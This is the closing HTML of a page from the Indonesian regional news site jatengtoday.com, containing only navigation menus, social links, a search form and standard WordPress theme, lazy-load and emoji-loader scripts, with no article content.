	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
	<nav id="g1-canvas-secondary-nav" class="g1-secondary-nav"><ul id="g1-canvas-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>		<!-- END .g1-secondary-nav -->
	<ul id="g1-social-icons-1" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-twitter">
	   <a class="g1-socials-item-link" href="https://twitter.com/jatengtodaycom" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-twitter"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">twitter</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-instagram">
	   <a class="g1-socials-item-link" href="https://instagram.com/jatengtodaycom" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-instagram"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">instagram</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-youtube">
	   <a class="g1-socials-item-link" href="https://www.youtube.com/channel/UCYWgcjq1I_qK0bTxFwnfAqw" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-youtube"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">youtube</span>
		   </span>
	   </a>
	</li>
	</ul>


<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style type="text/css">
		@media only screen and (max-width: 600px ) {
			.adace-hide-on-mobile{
				display:none !important;
			}
			.adace-hide-on-phone{
				display:none !important;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 800px ){
			.adace-hide-on-portrait{
				display:none !important;
			}
		}
		@media only screen and (min-width: 801px  ) and  (max-width: 960px ){
			.adace-hide-on-landscape{
				display:none !important;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 960px ){
			.adace-hide-on-tablet{
				display:none !important;
			}
		}
		@media only screen and (min-width: 961px  ){
			.adace-hide-on-desktop{
				display:none !important;
			}
		}
	</style>
	<script>document.addEventListener("DOMContentLoaded",function(){var e="undefined"!=typeof MutationObserver;if(WPO_LazyLoad.update(),e){var t=new MutationObserver(function(e){e.forEach(function(e){WPO_LazyLoad.update(e.addedNodes)})}),n={childList:!0,subtree:!0},a=document.getElementsByTagName("body")[0];t.observe(a,n)}else window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),document.getElementsByTagName("body")[0].addEventListener("post-load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)})});var WPO_Intersection_Observer=function(e,t){function n(e){d.push(e)}function a(e){var t;for(t in d)if(d.hasOwnProperty(t)&&e==d[t])return void delete d[t]}function r(){var t;for(t in d)d.hasOwnProperty(t)&&o(d[t])&&(e(d[t]),a(d[t]))}function o(e){var n=e.getBoundingClientRect(),a=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return n.top-t.offset<a&&n.bottom+t.offset>0}var d=[];return t=t||{offset:100},window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("check",r)}),{observe:n,unobserve:a}},WPO_LazyLoad=function(){function e(e){if(!u(e,g.loaded_class)){i(e,g.loaded_class),f.unobserve(e),l(e,g.observe_class);var n,a=e.tagName;if("picture"==a.toLowerCase())for(n in e.childNodes)e.childNodes.hasOwnProperty(n)&&t(e.childNodes[n]);else t(e)}}function t(e){if("undefined"!=typeof e.getAttribute){var t=e.getAttribute("data-src"),a=e.getAttribute("data-srcset"),r=e.getAttribute("data-background"),o=e.getAttribute("data-background-image");t&&(e.setAttribute("src",t),e.removeAttribute("data-src")),a&&(e.setAttribute("srcset",a),e.removeAttribute("data-srcset")),r&&(e.style.background=n(e.style.background,r.split(";")),e.removeAttribute("data-background")),o&&(e.style.backgroundImage=n(e.style.backgroundImage,o.split(";")),e.removeAttribute("data-background-image"))}}function n(e,t){var n=0;return e.replaceAll(/url\([^\)]*\)/gi,function(){return["url('",t[n++],"')"].join("")})}function a(t){var n;for(n in t)t.hasOwnProperty(n)&&t[n].isIntersecting&&e(t[n].target)}function r(e){return l(e,g.select_class),o(e)?(e=d(e),e.dataset.hasOwnProperty("src")&&(e.src=e.dataset.src),void(e.dataset.hasOwnProperty("srcset")&&(e.srcset=e.dataset.srcset))):void(u(e,g.observe_class)||(i(e,g.observe_class),f.observe(e)))}function o(e){e=d(e);const t=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return t.top>0&&t.top<n}function d(e){return"picture"===e.tagName.toLowerCase()?e.lastElementChild:e}function s(e){var t,n=e||Array.prototype.slice.call(g.container.getElementsByClassName(g.select_class));for(t in n)n.hasOwnProperty(t)&&(u(n[t],g.select_class)?r(n[t]):n[t].childNodes&&n[t].childNodes.length&&s(n[t].childNodes))}function c(e,t,n){n=n||200,b[e]=b[e]?b[e]+1:1,setTimeout(function(){var a=(new Date).getTime(),r=y[e]||0;b[e]--,(0===b[e]||r+n<a)&&(y[e]=a,t())},n)}function i(e,t){u(e,t)||(e.className?e.className+=" "+t:e.className=t)}function l(e,t){var n=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));e.className=e.className.replace(n," ")}function u(e,t){var n=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));return n.test(e.className)}var f,v="undefined"!=typeof IntersectionObserver,g={container:window.document,select_class:"lazyload",observe_class:"lazyload-observe",loaded_class:"lazyload-loaded"};f=v?new IntersectionObserver(a,{root:null,rootMargin:"0px",threshold:[.1]}):new WPO_Intersection_Observer(e);var b={},y={};return{update:s,deferred_call:c}}();</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='g1-socials-basic-screen-css' href='https://jatengtoday.com/wp-content/plugins/g1-socials/css/screen-basic.min.css?ver=1.2.27' type='text/css' media='all' />
<link rel='stylesheet' id='g1-socials-snapcode-css' href='https://jatengtoday.com/wp-content/plugins/g1-socials/css/snapcode.min.css?ver=1.2.27' type='text/css' media='all' />
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.id.js" id="jquery-timeago-id-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://jatengtoday.com/wp-admin/admin-ajax.php","timeago":"off","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original-2018"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-23 03:46:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Notifications":["Notifikasi"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3.2" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.0.9" id="prime-slider-site-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jatengtoday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jatengtoday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- WP Optimize page cache - https://getwpo.com - Page not served from cache  -->
